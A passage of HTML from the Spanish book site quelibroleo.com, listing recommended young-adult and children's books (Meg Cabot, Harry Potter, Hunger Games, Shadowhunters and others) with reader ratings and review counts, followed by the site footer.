													<a href="https://quelibroleo.com/he-vuelto-a-hacerlo">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/he-vuelto-a-hacerlo"><span>¡HE VUELTO A HACERLO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cabot-meg">CABOT, MEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/victoria-y-el-falso-galan">
																	<img src="https://quelibroleo.com/images/libros/9788466622042.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/victoria-y-el-falso-galan"><span>VICTORIA Y EL FALSO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cabot-meg">CABOT, MEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/diario-de-mis-besos">
																	<img src="https://quelibroleo.com/images/libros/libro_1244449250.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/diario-de-mis-besos"><span>DIARIO DE MIS BESOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cabot-meg">CABOT, MEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/abandonada">
																	<img src="https://quelibroleo.com/images/libros/libro_1330961592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/abandonada"><span>ABANDONADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cabot-meg">CABOT, MEG</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.570 votos"
							     							     
							     data-id="3187"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte"><span>HARRY POTTER Y LAS R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego">
																	<img src="https://quelibroleo.com/images/libros/libro_1321890281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.642 votos"
							     							     
							     data-id="3181"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego"><span>HARRY POTTER Y EL CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.944 votos"
							     							     
							     data-id="3186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-juegos-del-hambre">
																	<img src="https://quelibroleo.com/images/libros/libro_1363531848.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.368 votos"
							     							     
							     data-id="15943"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-juegos-del-hambre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			164 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-juegos-del-hambre"><span>LOS JUEGOS DEL HAMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.489 votos"
							     							     
							     data-id="3185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix"><span>HARRY POTTER Y LA ÓR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940461.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2.514 votos"
							     							     
							     data-id="3184"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.915 votos"
							     							     
							     data-id="22304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2"><span>EN LLAMAS. Los juego...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/wonder-la-leccion-de-august">
																	<img src="https://quelibroleo.com/images/libros/libro_1347611829.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 292 votos"
							     							     
							     data-id="110226"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/wonder-la-leccion-de-august#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/wonder-la-leccion-de-august"><span>WONDER. LA LECCIÓN D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palacio-rj">PALACIO, R.J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro_1444204030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 249 votos"
							     							     
							     data-id="130389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-idhun-ii-triada">
																	<img src="https://quelibroleo.com/images/libros/libro-1516268879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 377 votos"
							     							     
							     data-id="5601"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-idhun-ii-triada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-idhun-ii-triada"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/insurgente">
																	<img src="https://quelibroleo.com/images/libros/9788427203181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 447 votos"
							     							     
							     data-id="111239"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/insurgente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/insurgente"><span>INSURGENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-1-ciudad-de-hueso">
																	<img src="https://quelibroleo.com/images/libros/9788408083801.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 426 votos"
							     							     
							     data-id="13583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-1-ciudad-de-hueso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-1-ciudad-de-hueso"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/invisible-3">
																	<img src="https://quelibroleo.com/images/libros/libro-1517830442.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 217 votos"
							     							     
							     data-id="164502"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/invisible-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/invisible-3"><span>INVISIBLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/colmillo-blanco">
																	<img src="https://quelibroleo.com/images/libros/9788420636900.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 275 votos"
							     							     
							     data-id="8153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/colmillo-blanco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/colmillo-blanco"><span>COLMILLO BLANCO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/london-jack">LONDON, JACK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manolito-gafotas">
																	<img src="https://quelibroleo.com/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/donde-los-arboles-cantan">
																	<img src="https://quelibroleo.com/images/libros/libro_1319796680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 186 votos"
							     							     
							     data-id="36013"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/donde-los-arboles-cantan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/donde-los-arboles-cantan"><span>DONDE LOS ÁRBOLES CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas">
																	<img src="https://quelibroleo.com/images/libros/libro_1347976425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 175 votos"
							     							     
							     data-id="110269"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hush-hush">
																	<img src="https://quelibroleo.com/images/libros/libro-1533028931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="26994"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hush-hush#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hush-hush"><span>HUSH, HUSH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fitzpatrick-becca">FITZPATRICK , BECCA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v">
																	<img src="https://quelibroleo.com/images/libros/libro_1289665369.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 96 votos"
							     							     
							     data-id="30268"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v"><span>EL ÚLTIMO HÉROE DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv">
																	<img src="https://quelibroleo.com/images/libros/libro_1259421073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 102 votos"
							     							     
							     data-id="20080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv"><span>LA BATALLA DEL LABER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico">
																	<img src="https://quelibroleo.com/images/libros/libro_1290164024.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 153 votos"
							     							     
							     data-id="30406"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro-1478788986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 122 votos"
							     							     
							     data-id="135097"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico">
																	<img src="https://quelibroleo.com/images/libros/libro_1334408084.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 123 votos"
							     							     
							     data-id="107443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-odisea">
																	<img src="https://quelibroleo.com/images/libros/9788467529333.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 173 votos"
							     							     
							     data-id="12009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-odisea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-odisea"><span>LA ODISEA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/homero">HOMERO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
